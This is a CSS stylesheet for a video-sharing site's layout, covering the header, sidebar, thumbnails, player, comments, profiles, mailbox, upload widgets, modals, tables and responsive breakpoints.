#header ul.toolbar li, #header ul.toolbar li a {
	float: left;
}

#header ul.toolbar li a i {
	color: #000;
}

#header ul.toolbar li.menu, #header ul#navigation li.menu {
	display: none;
}

#header ul.toolbar li a {
	color: #000;
	font-size: 14px;
	font-weight: 700;
	margin: 10px 0 0 10px;
}

#header ul.toolbar li:first-child a {
	margin-left: 0;
}

#header ul.toolbar li.login a {
	margin-left: 20px;
}

#header ul.toolbar li a.button {
	color: #fff;
	margin-top: 3px;
	margin-left: 2px;
}

#header .container {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
}

#header .container .wrapper {
	padding-top: 0;
}

#header ul#navigation {
	width: 100%;
	max-width: 1480px;
	display: block;
	padding: 0 10px;
	margin: 0 auto;
}

#header ul#navigation li, #header ul#navigation li a {
	float: left;
}

#header ul#navigation li a {
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	padding: 8px 20px;
}

#header ul#navigation li.current a, #header ul#navigation li a:hover {
	background: #000;
}

#header ul#navigation li a i {
	color: #fff;
	margin-right: 6px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

#header ul#navigation li a:hover i {
	color: #fff;
}

#header ul#navigation li:first-child a i {
	margin-right: 0;
}

#sidebar {
	display: block;
	float: left;
	padding: 0 10px;
	overflow: auto;
}

#sidebar h2, #sidebar a.menu {
	color: #fff;
	padding: 6px 15px;
}

#sidebar a.menu {
	width: 100%;
	display: none;
	float: left;
	font-size: 16px;
	text-align: center;
}

#sidebar a.menu i {
	color: #fff;
}

#sidebar ul {
	width: 100%;
	display: block;
	float: left;
}

#sidebar ul li a {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
	padding: 6px 15px;
	margin-bottom: 2px;
}

#sidebar ul li:last-child a {
	margin-bottom: 0;
}

#sidebar ul li a:hover {
	background: #222;
}

#sidebar ul li.active a, #sidebar ul li a.active {
	background: #222;
}

#sidebar ul li a .sub-label {
	font-size: 16px;
	color: #fff;
}

#sidebar ul li a .counter {
	float: right;
	font-size: 16px;
	color: #818181;
}

#main {
	display: block;
	float: left;
	padding-right: 10px;
}

#main h1 {
	float: left;
	padding: 0 10px;
}

#main ul.toolbar {
	float: right;
	padding: 0 10px;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

#main ul.toolbar li a {
	background: #663300;
	font-size: 13px;
	color: #fff;
	padding: 4px 10px;
	margin-bottom: 4px;
	margin-left: 4px;
}

#main ul.toolbar li a:hover, #main ul.toolbar li.active a {
	background: #000;
}

.col-item a .image {
	position: relative;
	width: 100%;
	display: block;
	float: left;
}

.col-item a .image .rating, .col-item a .image .views, .col-item a .image .time {
	position: absolute;
	right: 4px;
	background: rgba(0, 0, 0, 0.6);
	font-size: 12px;
	color: #fff;
	padding: 2px 6px;
}

.col-item a .image .rating {
	top : 4px;
}

.col-item a .image .views {
	top: 27px;
	display: none;
}

.col-item a .image .time {
	bottom: 4px;
}

.col-item a .image .rating i, .col-item a .image .views i, .col-item a .image .time i {
	font-size: 16px;
}

.col-item a .title, .col-item .edit {
	background: #252525;
	width: 100%;
	display: block;
	float: left;
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #fff;
	padding: 6px 10px;
	overflow: hidden;
}

.col-item a:hover .title, .col-item .edit:hover {
	color: #e1cc00;
}

.col-item a .title.channel {
	text-align: center;
}

.col-item .edit {
	padding-top: 2px;
	padding-bottom: 2px;
}

.col-item .edit, .col-item .edit a {
	float: left;
	font-size: 12px;
	margin-top: -2px;
	margin-bottom: 2px;
}

#player {
	position: relative;
	width: 100%;
	height: 640px !important;
	display: block;
	float: left;
	padding: 0 !important;
	margin-bottom: 10px;
}

#player #thisPlayer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100% !important;
	height: 100% !important;
	display: block;
	overflow: hidden;
}

.vjs-default-skin * {
	color: #fff !important;
}

.col-12-clear h1 {
	width: auto !important;
	padding: 0 !important;
}

ul#rating_options {
	float: right;
}

ul#rating_options li, ul#rating_options li a {
	float: left;
	font-size: 18px;
}

ul#rating_options li {
	margin-left: 6px;
}

ul#rating_options li a .icon {
	font: normal normal normal 14px/1 FontAwesome;
	display: inline-block;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

ul#rating_options li a .icon.i-thumbs-up:before {
	content: '\f164';
	color: #60c042;
}

ul#rating_options li a .icon.i-thumbs-down:before {
	content: '\f165';
	color: #d70a0a;
}

ul#rating_options li.score {}

[data-mb=tab-content].active {
	width: 100%;
	display: block;
	float: left;
}

[data-expand=comments],[data-mb=tab-content] {
	width: 100%;
	display: none;
	float: left;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

ul.tabs-list {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list--mailbox li * {
	color: #fff;
}

.user-profile ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 100%;
}

ul.tabs-list.logged-in li {
	width: 20%;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #222;
	font-size: 16px;
	color: #fff;
	padding: 10px 0;
}

.user-profile ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #2f2f2f;
	text-align: left;
	padding: 6px 15px;
	border-bottom: 1px solid #404040;
}

.user-profile ul.tabs-list li:last-child a, ul.tabs-list--mailbox li:last-child a {
	border: 0;
}

ul.tabs-list li a:hover, ul.tabs-list--mailbox li a:hover {
	background: #484848;
}

ul.tabs-list li.active a {
	background: #663300;
}

h3.add {
	margin-bottom: 6px;
}

.avatar {
	width: 10%;
	display: block;
	float: left;
	text-align: center;
}

.user-profile .avatar {
	width: 100%;
	margin-top: 4px;
}

.avatar * {
	font-size: 12px;
}

.avatar a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

.avatar img {
	width: 100%;
	height: auto;
	display: block;
	float: left;
}

.avatar .user {
	font-weight: 700;
	text-align: center;
	color: #1a54bd;
}

.contents {
	width: 90%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.stats-list {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 6px;
}

ul.stats-list li {
	float: left;
	padding-right: 10px;
	margin-right: 10px;
	border-right: 1px solid #000;
}

ul.stats-list li:last-child {
	padding: 0;
	margin: 0;
	bordeR: 0;
}

ul.stats-list li i {
	margin-right: 2px;
}

.contents .description {
	width: 100%;
	display: block;
	float: left;
}

.contents p {
	width: 100%;
	display: block;
	float: left;
}

.tab-wrapper textarea {
	height: 80px;
	min-height: 80px;
	max-height: 80px;
	resize: none;
}

ul.share-list {
	width: 100%;
	display: block;
	float: left;
}

ul.share-list li, ul.share-list li a {
	float: left;
}

ul.share-list li a i {
	color: #fff;
	font-size: 48px;
	margin: 10px 6px 0 0;
}

ul.ul-comments, ul.ul-comments li {
	width: 100%;
	display: block;
	float: left;
}

ul.ul-comments.more-comments {
	display: none;
}

ul.ul-comments li {
	margin-top: 6px;
	margin-bottom: 14px;
}

ul.ul-comments li .contents {
	padding: 0 0 0 10px;
}

ul.ul-comments li .contents .comment {
	width: 100%;
	display: block;
	float: left;
	margin-top: 6px;
}

form.sendCommentsBox input, form.sendCommentsBox textarea, form.sendCommentsBox img, .col-upload form input, .col-upload form img, form.user-profile-private-message input, form.user-profile-private-message textarea, .col-contact input, .col-contact textarea, .col-contact img {
	margin-bottom: 8px;
}

form.user-profile-private-message textarea {
	height: 200px !important;
	min-height: 200px !important;
	max-height: 400px !important;
	resize: vertical !important;
}

.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
	padding: 0 0 0 10px;
}

.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
	margin-left: 10px !important;
}

.user-profile-clear-padding .table-responsive {
	margin-top: 4px;
}

.user-profile-clear-padding table a.button {
	margin-top: 10px !important;
	margin-right: 2px !important;
	margin-left: 0 !important;
}

.img-current {
	width: 100%;
	display: block;
	float: left;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
	margin-top: 6px;
}

.gallery-controls {
	display: table;
	margin: 10px auto 0 auto;
}

.gallery-controls a.button {
	margin: 0 1px;
}

.col-upload, .col-edit-profile, .col-contact {
	width: 60%;
	display: table;
	padding: 0 0 0 10px;
	margin: 0 auto;
}

.col-upload form label {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 4px;
}

.upload-status, .fine-uploader {
	width: 100%;
	display: block;
	float: left;
}

.checkboxes {
	width: 100%;
	display: block;
	float: left;
	margin-top: 3px;
}

.checkboxes .checkbox-inline {
	width: 100%;
	display: block;
	float: left;
	margin: 3px 0;
}

.group-checkboxes {
	width: 25%;
	display: block;
	float: left;
}

@media (max-width: 700px) { 
	.group-checkboxes {
		width: 50%;
	}
}

@media (max-width: 400px) {
	.group-checkboxes {
		width: 100%;
	}
}

.checkboxes input {
	width: auto !important;
	min-height: auto !important;
	float: left !important;
	margin-right: 4px;
}

input.hidden-field {
	display: none;
}

.checkboxes .sub-label {
	float: left;
	margin-left: 6px;
}

ul.user-profile-actions {
	width: 100%;
	display: block;
	float: left;
}

ul.user-profile-actions li {
	width: 20%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.user-profile-actions li a {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	font-size: 18px;
	text-align: center;
	font-weight: 700;
	color: #fff;
	padding: 20px;
}

ul.user-profile-actions li a:hover {
	background: #000;
}

ul.user-profile-actions li a i {
	width: 100%;
	display: block;
	float: left;
	font-size: 36px;
	text-align: center;
	color: #fff;
	margin-bottom: 10px;
}

.bootstrap-select .dropdown-toggle, .bootstrap-select .dropdown-menu {
	display: none !important;
}

.mailbox-nav-col {
   	width: 16.16% !important;
	float: left;
	padding-left: 10px;
}

.mailbox-content-col {
	width: 83.23% !important;
	float: left;
	padding-left: 10px;
	margin: 0 0 0 0.6% !important;
}

#mailbox .pagination-col {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

#mailbox .pagination-inner-col {
	display: table;
	float: none;
	margin: 0 auto;
}

.pagination {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px 10px 10px;
}

.pagination .border {
	margin: 10px 0 20px 0;
}

.pagination .pages {
	display: table;
	margin: 0 auto;
}

.pagination a, .pagination span {
	float: left;
	font-size: 14px;
	padding: 4px 10px;
	margin: 0 2px;
}

.pagination.tags a {
	padding: 6px 10px;
	margin-bottom: 4px;
}

.pagination a {
	background: #252525;
	color: #fff;
}

.pagination span, .pagination a:hover, .pagination.tags a.active {
	background: #663300;
}

.pagination.tags a.active, .pagination.tags a.active:hover {
	background: #663300 !important;
}

.pagination a.prev, .pagination a.next {
	background: #252525;
}

.pagination a.prev:hover, .pagination a.next:hover {
	background: #663300;
}

#footer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

#footer .toolbar {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding: 20px 0 10px 0;
	border-top: 1px solid #303030;
}

#footer .toolbar ul {
	display: table;
	margin: 0 auto;
}

#footer .toolbar ul li, #footer .toolbar ul li a {
	float: left;
}

#footer .toolbar ul li a {
	font-size: 13px;
	color: #fff;
	margin: 0 10px;
}

#footer #copyright {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding-bottom: 20px;
}

#footer #copyright .wrapper, #footer #copyright .wrapper a {
	font-size: 13px;
	text-align: center;
	color: #fff;
}

.modal, .modal-open {
	overflow:hidden
}

.modal, .modal-backdrop {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.modal {
	position: fixed;
	display: none;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.modal * {
	color: #000;
}

.modal .btn-default, .modal button, .modal button * {
	color: #fff !important;
}

.modal button {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0,-25%);
	-ms-transform: translate(0,-25%);
	transform: translate(0,-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
}

.modal.in .modal-dialog {
	transform: translate(0,0);
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 20px auto;
}

.modal-content {
	width: 100%;
	display: block;
	float: left;
	position: relative;
	background: #fff;
	outline: 0;
}

.modal-backdrop {
	position: fixed;
	z-index: 1040;
	background: #000;
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	width: 100%;
	display: block;
	float: left;
	padding: 20px 20px 10px 20px;
}

.modal-header .close {
	position: absolute;
	top: 0;
	right: 0;
}

.modal-title {
	margin: 0;
}

.modal-body {
	position: relative;
	width: 100%;
	display: block;
	float: left;
	padding: 0 20px;
}

.modal-footer {
	width: 100%;
	display: block;
	float: left;
	padding: 10px 20px 20px 20px;
}

.modal-footer:after,.modal-footer:before {
	content: ' ';
	display: table;
}

@media (min-width:768px) {
	.modal-dialog {
		width: 80%;
	}
}

@media (min-width:1040px) {
	.modal-dialog {
		width: 700px;
	}
}

.formError .formErrorContent {
	z-index:0
}

.ui-dialog .formError .formErrorContent {
	z-index:5001
}

.formError .formErrorContent {
	width:100%;
	background:#ee0101;
	position:relative;
	color:#fff;
	min-width:7.5rem;
	font-size:.6875rem;
	border:.125rem solid #ddd;
	box-shadow:0 0 .375rem #000;
	-moz-box-shadow:0 0 .375rem #000;
	-webkit-box-shadow:0 0 .375rem #000;
	-o-box-shadow:0 0 .375rem #000;
	padding:.25rem .625rem;
	border-radius:.375rem;
	-moz-border-radius:.375rem;
	-webkit-border-radius:.375rem;
	-o-border-radius:.375rem
}

.formError.inline .formErrorContent {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0
}

.greenPopup .formErrorContent
{
	background:#33be40
}

.blackPopup .formErrorContent
{
	background:#393939;
	color:#FFF
}

.qq-uploader
{
	position:relative;
	width:100%
}

.qq-upload-button
{
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
}

.qq-upload-button *
{
	color:#fff
}

.qq-upload-button-hover
{
	background: #000;
}

.qq-upload-button-focus
{

}

.irs-hidden-input,.irs-line
{
	outline:0!important
}

.qq-upload-drop-area,.qq-upload-extra-drop-area
{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	min-height:1.875rem;
	z-index:2;
	background:#FF9797;
	text-align:center
}

.qq-upload-drop-area span
{
	display:block;
	position:absolute;
	top:50%;
	width:100%;
	margin-top:-.5rem;
	font-size:1rem
}

.qq-upload-extra-drop-area
{
	position:relative;
	margin-top:3.125rem;
	font-size:1rem;
	padding-top:1.875rem;
	height:1.25rem;
	min-height:2.5rem
}

.qq-upload-drop-area-active
{
	background:#FF7171
}

.qq-upload-list
{
	width: 100%;
	display: block;
	float: left;
	margin:0;
	padding:0;
	list-style:none
}

.qq-upload-list li
{
	margin:0;
	padding:.5625rem;
	line-height:.9375rem;
	font-size:1rem;
	background-color:#FFF0BD
}

.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner
{
	margin-right:.75rem
}

.qq-upload-file
{
	color:#000;
	font-size:.875rem
}

.qq-upload-spinner
{
	display:inline-block;
	background:url(loading.gif);
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-drop-processing
{
	display:none
}

.qq-drop-processing-spinner
{
	display:inline-block;
	background:url(processing.gif);
	width:1.5rem;
	height:1.5rem;
	vertical-align:text-bottom
}

.qq-upload-finished
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-retry
{
	display:none
}

.qq-upload-retryable .qq-upload-retry
{
	display:inline
}

.qq-upload-cancel,.qq-upload-retry,.qq-upload-size
{
	font-size:.75rem;
	font-weight:400;
	color:#900
}

.qq-upload-failed-text
{
	display:none;
	font-style:italic;
	font-weight:700
}

.qq-upload-failed-icon
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-fail .qq-upload-failed-text
{
	display:inline
}

.qq-upload-retrying .qq-upload-failed-text
{
	display:inline;
	color:#D60000
}

.qq-upload-list li.qq-upload-success
{
	background-color:#5DA30C;
	color:#FFF
}

.qq-upload-list li.qq-upload-fail
{
	background-color:#D60000;
	color:#FFF
}

.qq-progress-bar
{
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));
	background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	width:0;
	height:.9375rem;
	border-radius:.375rem;
	margin-bottom:.1875rem;
	display:none
}

table
{
	width:100%;
	border-collapse:collapse;
	border-spacing:0
}

td,th
{
	padding:0
}

.table
{
	width:100%
}

thead *
{
	font-weight: 700;
}

.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th
{
	padding:.5rem;
	line-height:1.429;
	vertical-align:top;
	border-top:.0625rem solid #ddd
}

.table>thead>tr>th
{
	vertical-align:bottom;
	border-bottom:.125rem solid #ddd
}

.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th
{
	border-top:0
}

.table>tbody+tbody
{
	border-top:.125rem solid #ddd
}

.table .table
{
	background-color:#121212
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th
{
	padding:.3125rem
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border:.0625rem solid #ddd
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border-bottom-width:.125rem
}

.table-striped>tbody>tr:nth-of-type(odd)
{
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active
{
	background-color:#f5f5f5
}

table col[class*=col-]
{
	position:static;
	float:none;
	display:table-column
}

table td[class*=col-],table th[class*=col-]
{
	position:static;
	float:none;
	display:table-cell
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover
{
	background-color:#e8e8e8
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success
{
	background-color:#dff0d8
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover
{
	background-color:#d0e9c6
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info
{
	background-color:#d9edf7
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover
{
	background-color:#c4e3f3
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning
{
	background-color:#fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover
{
	background-color:#faf2cc
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger
{
	background-color:#f2dede
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover
{
	background-color:#ebcccc
}

.table-responsive
{
	overflow-x:auto;
	min-height:.01%
}

@media screen and (max-width:767px) {
	.table-responsive
	{
		width:100%;
		margin-bottom:1.03125rem;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:.0625rem solid #ddd
	}
	
	.table-responsive>.table
	{
		margin-bottom:0
	}
	
	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th
	{
		white-space:nowrap
	}
	
	.table-responsive>.table-bordered
	{
		border:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child
	{
		border-left:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child
	{
		border-right:0
	}
	
	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th
	{
		border-bottom:0
	}
}

@media only screen and (min-width: 1025px) {
	#header ul.toolbar.top li, #header ul#navigation li, #sidebar #show-categories, #show-categories.opened h2 {
		display: block !important;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu, #sidebar a.menu {
		display: none !important;
	}
}

@media only screen and (max-width: 1280px) {
	.wrapper {
		width: 100%;
	}

	.col-center .col-margin, #header .col-left, #header .col-right, #header ul.toolbar {
		display: table;
		float: none;
		margin: 10px auto;
	}

	#header a#logo, #header form {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header ul.toolbar.top {
		margin: 0;
	}

	#main ul.toolbar {
		width: 100%;
		display: block;
		float: left;
		margin-top: 2px;
	}

	#main ul.toolbar li a {
		padding: 2px 4px;
		margin-left: 0;
		margin-right: 4px;
	}

	.col-edit-profile .avatar {
		width: 120px;
	}
}

@media only screen and (max-width: 1024px) {
	#sidebar ul li a .counter {
		width: 100%;
		display: block;
		float: left;
	}
}

@media only screen and (max-width: 860px) {
	.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
		width: 100% !important;
		margin-left: 0 !important;
	}

	.col-item {
		width: 33.333% !important;
	}

	.col-2 .avatar {
		width: auto !important;
		display: table !important;
		float: none !important;
		margin: 0 auto !important;
	}

	#player {
		height: 400px !important;
	}

	.mailbox-nav-col {
		width: 100% !important;
		padding: 0 10px !important;
		margin-bottom: 10px !important;
	}

	#header {
		margin-bottom: 10px;
	}

	#header .col-left, #header .col-right, #header ul.toolbar {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header a#logo {
		position: relative;
		top: 0;
		left: 0;
		display: table;
		float: none;
		margin: 10px auto;
		-moz-transform: none;
		-webkit-transform: none;
		-khtml-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}

	#header .col-left, #header .col-right {
		width: 100%;
	}

	#header form {
		display: table;
		float: none;
		margin: 0 auto;
	}

	#header ul.toolbar {
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	#header ul.toolbar.top {
		margin-bottom: 0;
	}

	#header ul.toolbar li a {
		margin-left: 0;
	}

	#header ul.toolbar li {
		width: 50%;
	}

	#header ul.toolbar li:first-child {
		width: 49%;
		margin-right: 1%;
	}

	#header ul.toolbar li a {
		width: 100%;
		float: left;
		text-align: center;
	}

	#header ul.toolbar li.full {
		width: 100%;
		margin-right: 0;
	}

	#header ul.toolbar.top {
		margin-top: 4px;
	}

	#header ul.toolbar.top, #header ul.toolbar.top li, #header ul.toolbar.top li a {
		width: 100%;
		margin-right: 0;
	}

	#header ul#navigation, #header ul#navigation li, #header ul#navigation li a {
		width: 100%;
	}

	#header ul#navigation li a {
		text-align: center;
	}

	#header ul.toolbar.top li, #header ul#navigation li {
		display: none;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu {
		display: block;
	}

	#header ul.toolbar.top.opened li, #header ul#navigation.opened li {
		display: block !important;
	}

	#sidebar {
		margin-bottom: 10px !important;
	}

	#sidebar a.menu, #sidebar #show-categories.opened {
		display: block;
	}

	#sidebar #show-categories, #sidebar #show-categories.opened h2 {
		display: none;
	}

	#sidebar ul li a .counter {
		width: auto;
		display: inline-block;
		float: right;	
	}

	.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
		padding-left: 0;
	}

	.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
		margin-left: 0 !important;
	}

	ul.user-profile-actions li {
		padding: 0 10px 0 0;
	}

	ul.user-profile-actions li:last-child {
		padding-right: 0;
	}

	.col-upload, .col-edit-profile, .col-contact {
		width: 100%;
		display: block;
		float: left;
		padding: 0 10px;
		margin: 0;
	}
}

@media only screen and (max-width: 640px) {
	.col-item {
		width: 50% !important;
	}

	#header a#logo {
		font-size: 28px;
	}

	#player {
		height: 320px !important;
	}

	#footer .toolbar ul li, #footer .toolbar ul li a {
		width: 100%;
		text-align: center;
		margin: 0;
	}

	ul.user-profile-actions li {
		width: 50%;
		padding: 0 2px;
		margin-bottom: 4px;
	}

	ul.user-profile-actions li a {
		padding: 6px;
	}

	ul.user-profile-actions li:nth-of-type(odd) {
		padding-left: 0;
	}

	ul.user-profile-actions li:nth-of-type(even) {
		padding-right: 0;
	}

	ul.user-profile-actions li:last-child {
		width: 100%;
		padding: 0;
		margin-bottom: 0;
	}

	ul.tabs-list li a, ul.tabs-list--mailbox li a {
		font-size: 12px;
	}
}

@media only screen and (max-width: 480px) {
	.col-item:nth-of-type(2n) {
		clear: none;
	}

	#header a#logo {
		font-size: 24px;
	}

	#header .toolbar a.button {
		font-size: 13px;
	}

	#player {
		height: 260px !important;
	}

	ul.user-profile-actions li {
		width: 100%;
		padding: 0;
	}

	ul.user-profile-actions li:last-child {
		margin-bottom: 0;
	}
}